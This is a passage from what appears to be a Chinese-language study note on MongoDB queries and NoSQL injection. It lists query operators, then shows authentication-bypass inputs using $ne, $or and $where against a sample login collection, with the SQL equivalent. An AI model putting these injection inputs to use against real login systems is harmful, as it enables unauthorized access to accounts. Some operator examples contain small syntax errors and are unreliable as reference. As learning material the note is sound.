        "_id" : ObjectId("5c769b8eb289ad2cacdcd9b7"),
        "id" : 1,
        "name" : "christa",
        "tags" : [
                "mongodb",
                "database",
                "NoSQL"
        ],
        "url" : "https://christa.top"
}
{ "_id" : ObjectId("5c769befb289ad2cacdcd9b8"), "id" : "123" }
'''

>db.testset.findOne({id:1})
>db.testset.find({key1:value1, key2:value2}).pretty()
同时MongoDB还有一些常用的逻辑操作符
gt 大于 {"field": {$gt: value}}lt 小于 {"field": {$lt: value}}
gte 大于等于 {"field": {$gte: value}}
lte 小于等于 {"field": {$lte: value}}
ne 不等于 {"member.age": {$ne: "mine"}}
exists 存在与否 {"member": {$exists: true}}}
in 包含 {"member.age": {$in: [null], "$exists: true"}}
exists 存在与否 {"id": {$exists: 1}} #数组存在第一条数据
or 或者 {"$or": [{"member.age": "20"}, {"member.name": "christa"}]}
and 并且 {"$and": [{"member.age": "20"}, {"member.name": "christa"}]}
regex 正则 ({"name":{"$regex":'^c$'}})
size 个数 ({"name":{"$size":6}}) # $size name元素数为6
基于findOne使用regex进行正则匹配
> db.testset.findOne({name:{$regex:'^c'}})

        "_id" : ObjectId("5c76a40eb289ad2cacdcd9b9"),
        "id" : 1,
        "name" : "christa",
        "age" : 19
}
> db.testset.findOne({name:{$regex:'^ch'}})

        "_id" : ObjectId("5c76a40eb289ad2cacdcd9b9"),
        "id" : 1,
        "name" : "christa",
        "age" : 19
}
> db.testset.findOne({name:{$regex:'^a'}})
null
使用数组进行注入
> db.testset.find({username:{$ne:'123'},password:{$ne:'23'}})
{ "_id" : ObjectId("5c77414fa5587bcd7f831220"), "username" : "christa", "password" : "123123" }
使用$or注入
 db.testset.find({ username: 'christa', $or: [ {}, { 'a': 'a', password: '' } ] } )
{ "_id" : ObjectId("5c77414fa5587bcd7f831220"), "username" : "christa", "password" : "123123" }
相当于一般SQL语句
select * from logins where username = ‘christa’ AND (TRUE OR (‘a’=’a’ AND password = ‘’))
使用where语句
 db.testset.find({$where:'username=123'})
{ "_id" : ObjectId("5c77414fa5587bcd7f831220"), "username" : "christa", "password" : "123123" }
至此,记录下了四种数据库的基本注入,供之后的查阅,新学期要加油呀!
Reference
- https://dev.mysql.com/doc/
- https://www.freebuf.com/vuls/120213.html
- https://fuping.site/2017/07/19/SQLite-Injection-Get-WebShell/
- https://www.postgresql.org/docs/manuals/
- https://yq.aliyun.com/articles/228271
- https://docs.mongodb.com/
- https://docs.mongodb.com/?_ga=2.254755402.390459528.1551272127-281406336.1551107739
- https://www.owasp.org/index.php/Testing_for_NoSQL_injection